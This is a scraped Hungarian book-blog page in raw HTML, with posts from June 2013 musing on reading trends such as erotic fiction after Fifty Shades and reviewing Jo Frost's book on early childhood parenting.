 miközben egyaránt átkozta ki a Sorbonne, a francia király és az egyház 
is. Ki ez a férfi, aki könyvelőnek készült, végül költő és gondolkodó 
lett?  Vajon miben rejlik tanainak lényege, amikor az enciklopédisták is
 befogadták, nemkülönben a szabadkőművesek? Valóban eretnek tanokat 
terjesztett? Miért fogadta be II. Frigyes és tagadta ki a francia 
trónörökös? Valóban Helvétius hirdette először a kultúra jelentőségét a 
nemzetállamok kapcsán? Mióta ismeri a magyar olvasó Helvétius 
gondolatait? Megannyi kérdés, amire választ kap az olvasó e rövid és 
precíz tematikus kiskátéban.</span>"</blockquote>
</div>
______________<br />
<a href="http://tarandus.hu/">A Kiadó hivatalos oldala</a><br />
<a href="https://www.facebook.com/tarandus.kiado">Facebook elérhetősége</a></div>
<script type='text/javascript'>createSnippet("summary574775632305382940");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-18T14:37:00+02:00'>június 18, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=574775632305382940&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 17., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s72-c/5.jpg",'Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg&description= Kérdezz! Felelek! (44.)  Úgy érzem, hogy az első &quot;trendi&quot; hullám a könyvek terén a Harry Potter  sorozattal vette kezdetét. Divat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>
Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-17T11:23:00+02:00'>június 17, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7160874974013411495'><h4 style="text-align: center;">
<span style="color: #a64d79;">Kérdezz! Felelek! (44.)</span></h4>
Úgy érzem, hogy az első "trendi" hullám a könyvek terén a <i>Harry Potter</i> sorozattal vette kezdetét. Divat lett varázslós gyermek-, ifjúsági regényeket írni. Aztán jött a <i>Twilight</i> és olyan lavinát indított el, amire szerintem nem is számított Meyer.<br />
Nyilván nem ő kezdte el foglalkoztatni a vámpírokat, vérfarkasokat a lapokon keresztül, mert előtte is jelentek meg olyan történetek, amikben ezek a mitikus lényeg kapták a főszerepet, de a <i>Twilight</i> saga sikere után, divathullám söpört végig a könyvpiacon. Jöttek a romantikus vámpírok, vérfarkasok, angyalok, végül még a zombik is. Aztán pedig megjelent E. L. James a porondon, akit szintén Meyer ihletett meg. Gondolta, hogy a kemény erotikával még jobban oda tud vágni a döglődő könyvpiacnak, és igaza lett. Jelenleg az erotikus trendi hullámot éljük.<br />
Persze eddig is lehetett erotikus könyveket találni a könyvespolcokon, de az <i>Ötven árnyalat trilógiá</i>val jobban az emberek szeme elé kerültek az ilyen könyvek, és most fű, fa, virág, mindenki erotikus regényt ír. Ez lett a divat.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg" width="320" /></a></div>
<br />
Az már más kérdés, hogy ezzel a divattal a minőség is romlani kezdett, de ez szerintem az amúgy is haldokló könyvkiadásnak köszönhető.<br />
Azoknak nem mondok újat, akik rendszeresen olvassák a blogomat: kedvelem az erotikus regényeket. Miért? CSAK. Ugyanakkor elismerem azt, hogy különbség van regény és regény közt.<br />
Most leginkább az Ulpius-ház Könyvkiadó állt rá erre a műfajra itthon, minden háttérbe szorul miattuk, elárasztják az erotikus történetekkel a piacot. Rendben, megértem. Azt kell adni az olvasóknak, amire igényük van.<br />
Döglődik a könyvpiac világszinten. Egyre kevesebb könyvet vesznek az emberek <span style="font-size: x-small;">(mondjuk nem is csodálom, amikor itthon már 3.000 alatt nem is lehet új könyvet találni és az élet se olcsóbb. Tudom-tudom ördögi kör, mert a kiadóknak is nőnek a kiadásaik, fizetni kell az alkalmazottakat valamiből, stb., értem én, ördögi az egész)</span>, így érthető, hogy amikor van egy trend, akkor kapaszkodni kell ebbe a szalmaszálba, és addig ütni a vasat amíg meleg, mert ezeket legalább veszik és ki tudja meddig. Aztán persze így lesz pénz más könyvekre is.<br />
Na de visszatérve igazából a kérdésemre, mert elkalandoztam.<br />
Szóval, az erotikus divathullámot éljük jelenleg. Nincs vele problémám. Azzal már igen, hogy a sz*rt is ugyanannyiért adják el, mint a jót <span style="font-size: x-small;">(és lehetne arról is beszélni, hogy vajon a jogdíja ugyanannyi-e, mint a már befutott könyveknek, de nyilván nem. És mégis ugyanannyiért adják)</span>. A töménytelen mennyiségű ilyen könyv közül, egyszerűen nem lehet válogatni, megtalálni az igazán jót. De legyünk pozitívak, legalább van miből válogatni.<br />
És hogy befolyásolnak-e az olvasásban? Egyértelműen nem mondhatom azt, hogy igen, mert már a trend előtt is olvastam romantikus-erotikus történeteket és akkor is kedveltem őket. De valamilyen szinten mégis, hisz jönnek az új megjelenések, amikre felhívják a figyelmet a hírlevelekben, akciókban, nem lehet elsiklani felettük. Ha pedig az olvasó kedveli a műfajt, akkor nyilván hatással lesznek rá az újdonságok és olvasni is fogja őket. A lényeg az én oldalamról nézve pedig pont ez: csak akkor tud befolyásolni egy divathullám, ha amúgy is kedvelem az adott "hullámot". Lehetne a trendi az űrben röpködős love storyk, lehet, hogy elolvasnék 1-2-t, mert kíváncsi ember vagyok azért, de 4-5-6-7-et tuti nem. Mert nem szeretem az ilyen történeteket! Mindenki maradjon a Földön, ne röpködjön nekem. <span style="font-size: x-small;">;o)</span><br />
<br />
<div style="text-align: center;">
Veletek mi a helyzet? Mi a véleményetek ezekről a trendekről? Befolyásolnak titeket az olvasásban?</div>
<br />
_______________<br />
* Az illusztráció <a href="http://i3.birminghammail.co.uk/incoming/article315221.ece/ALTERNATES/s615/eroticlibary-315221.jpg">forrása</a></div>
<script type='text/javascript'>createSnippet("summary7160874974013411495");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-17T11:23:00+02:00'>június 17, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7160874974013411495&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays' rel='tag'>kérdezz felelek-musing mondays</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 16., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s72-c/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg",'Jo Frost: A kisgyerekkor nagy kérdései'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg&description=  Szeretem Jo Frost gyermekneveléssel foglalkozó könyveit, így amikor megláttam, hogy ebben a kötetben a kisgyermekkorral foglalkozik  majd ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>
Jo Frost: A kisgyerekkor nagy kérdései
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-16T09:03:00+02:00'>június 16, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2034693070647400749'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg" width="240" /></a></div>
Szeretem Jo Frost gyermekneveléssel foglalkozó könyveit, így amikor megláttam, hogy ebben a kötetben a <b>kisgyermekkorral foglalkozik</b> majd <span style="font-size: x-small;">-vagyis olyan másfél éves kortól 5 éves korú gyerkőcös problémákkal-</span>, a szemem egyből elkerekedett: <i>nekem ez kell!</i><br />
Gyerkőcöm 4 és fél éves, alapjáraton egy tündéri kispasi és természetesen tökéletes.<span style="font-size: x-small;"> ;o)</span> Ugyanakkor el kell ismernem, hogy mindig vannak nehéz időszakaink, vagy épp megoldásra váró problémáink.<br />
Mikor megszületett, 9 hónapos koráig nagyon kemény alvásproblémáink voltak. Visszagondolva, rémálom volt az egész, nem tudom, hogy bírtuk akkor. Aztán ez a baj megoldódott, de jött az újabb. Megoldódott az is, jött egy másik probléma. Lényegében erről szól az életünk 4 és fél éve. Már óvodás, de ennek a kornak is megvannak a maga bukkanói. Jelenleg egy dacosabb korszakot élünk, amikor vagánykodik, visszabeszél, nem csinálja azt, amire kérem, én pedig sokszor csak dermedten állok, ülök. <br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"Amikor nehezen hozol meg egy döntést, tedd fel magadnak a kérdést:<br />
Mi a legrosszabb, ami történhet?<br />
Az, hogy rosszul döntesz! Na és aztán! Majd helyrehozod a hibát."</blockquote>
</div>
<br />
<b>A könyv nagyon szép kivitelezésű<span style="font-size: x-small;"> <span style="font-size: small;">és</span></span> keményborítós. Képek, illusztrációk vannak benne, a fontos dolgok kiemelve, jó elosztású. A legvégén hasznos tudnivalókkal</b>, mint pl. versecskék, mesekönyvcím gyűjtemény, elsősegély, gyakori betegségek listája, hasznos elérhetőségek. Szóval <b>több mindenben nyújt segítséget, több minden található meg benne egy helyen.</b><br />
<br />
Felépítését tekintve nagyon okosnak tartom. Kitér arra, hogy milyen amikor az édesanya visszamegy dolgozni, a gyerkőc meg megy bölcsibe. Érinti a szobatisztaságot, a táplálkozást, a házon kívüli programokat és az ebből adódó problémákat, az apa szerepét a családban <span style="font-size: x-small;">(és persze az anya fontosságát is)</span>, valamint a helyes napirend kialakítását. <b>Nézi mindezt 1 gyermek esetében, de testvérekkel, illetve ikrekkel is, sőt, kitér az örökbefogadott gyermek esetére is.</b><br />
<br />
<u>Ha az alábbiak közül valamelyik téma érint téged, akkor neked szól a kötet:</u><br />
- mióta szülők lettetek, a pároddal alig töltötök együtt időt<br />
- egyedül neveled esetleg a gyermekedet<br />
- az új párt nem akarja a kicsi elfogadni <br />
- visszamentél dolgozni és emiatt lelkifurdalásod van<br />
- baby sittert, bölcsödét, családi napközit keresel a kicsinek<br />
- érdekel a kisgyermekkor fejlődési szakaszai<br />
- ha fegyelmezni kell a gyereket, de semmi se vált eddig be<br />
- hisztikorszakot éltek<br />
- verekedés, gorombaság, harapás, nyafogás. Mármint persze mindez az ő részéről.<br />
- érdekel, hogy a szülőnek milyen szerepe van a játékokban<br />
- szeparációs szorongásotok van<br />
- kistesó érkezik<br />
- halálesetet kell feldolgozni <br />
- szobatisztaság kérdése<br />
- a frász: fodrász, orvos, fogorvos, hosszabb autó- vonatút, repülés<br />
- ha nincs napirendetek, de tudod, hogy kéne<br />
<br />
Bár, a könyvecske 5 éves korig szól a gyerekekről, <b>én úgy érzem, hogy nagyobb szerepet inkább a 18 hónapos kortól 3 éves korig kaptak a tanácsok.</b> Mindegyiket hasznosnak tartom és tanulságosnak. <b>&nbsp;</b><br />
<b>Jo Frostban azt szeretem, hogy nem merev, nem kőkemény, hanem gyerekközpontú, de ugyanakkor persze szituációtól függően nagyon határozott is.</b><br />
<br />
Kitértem már arra az egyik könyvénél, hogy nem könyvből, nem könyv szerint nevelünk, mert úgy nem is lehet, hisz minden kisgyerek egyedi. De <b>azzal nem ártunk és nem hibázunk, ha olvasunk gyerekneveléssel foglalkozó könyveket.</b> Kevés az olyan pici, akivel nem adódik valamilyen probléma, nehézség, és nem mindig tudja ezt a szülő megfelelően kezelni vagy épp segítség nélkül megoldani. A mi szüleink is kértek segítséget, sőt, amikor ők voltak kicsik, az ő szüleik is segítségért fordultak az idősebbekhez, ha valahol elakadtak. Manapság lehetőségünk van arra, hogy könyveket is olvassunk az adott témában, bátran merjünk ezek után nyúlni! Ez <b>nem azt jelenti, hogy ami le van írva, azt maximálisan be kell tartani, mert nem minden működhet minden gyereknél. De ad egy indulópontot, ahonnan el lehet indulni, esetleg a szülő a problémát meg tudja vizsgálni egy másik nézőpontból is, és ez adja majd a segítséget a probléma elhárításához.</b><br />
Ha baj van, adj neki egy lehetőséget! Nem kell megfogadni ami benne van, de gondolkodj el rajta, lásd a szituációt kívülről! Akármennyire elfogultak vagyunk, hisz a mi gyerekünk, meg nem látjuk a hibáit, meg mi kibírjuk, mert szuperanyuk vagyunk, egyszer úgy is kiüt a baj. Adj neki egy esélyt, ha baj van!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTdCZPK5stPCEPmijHcqSfPBH2ZW1AlMDBOLyxQB4-y5igGseCmOSNEmwMo6hxj68wamadqRDePUKq4Igny70DF98DtTX8W1oXMJ4ecaIJIizZaLD7kqkgEvdmwkLppNjGQ0x5pLl2LlHj/s1600/4.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTdCZPK5stPCEPmijHcqSfPBH2ZW1AlMDBOLyxQB4-y5igGseCmOSNEmwMo6hxj68wamadqRDePUKq4Igny70DF98DtTX8W1oXMJ4ecaIJIizZaLD7kqkgEvdmwkLppNjGQ0x5pLl2LlHj/s1600/4.jpg" width="130" /></a></div>
Én szívből tudom ajánlani Jo Frost könyveit a szülőknek. Volt olyan tanácsa, amit megfogadtam és bevált. Ebben a könyvecskében is van olyan, amit meg fogok szívlelni és remélem, hogy sikerrel járok majd. Mert gyerkőcöt nevelni hatalmas öröm, de néha sok nehézséggel is jár. <br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"Lesznek nehéz pillanatok, de a kisgyermekkor éveit nagy becsben kell tartani. Olyan hamar véget érnek. Élvezd ki a pillanatokat!"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVGTw7UoNWHjpoj8i1jzHT0vx_n4nG1kRnuoxprtzcjXzJB60LDJRzG9XQL6sPVC4pKJuI84N6ZEwMCB2lEM2Z1sNXhdEKdhgbeGkrfXP1esriIctdzwemT0JfROVagnKxKPpZHPBUdEt/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVGTw7UoNWHjpoj8i1jzHT0vx_n4nG1kRnuoxprtzcjXzJB60LDJRzG9XQL6sPVC4pKJuI84N6ZEwMCB2lEM2Z1sNXhdEKdhgbeGkrfXP1esriIctdzwemT0JfROVagnKxKPpZHPBUdEt/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Kiadta: <a href="http://parkkiado.hu/termek/a-kisgyerekkor-nagy-kerdesei.html">Park Kiadó</a> (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 366</span><br />
<span style="font-size: x-small;">Ára: 4900</span><br />
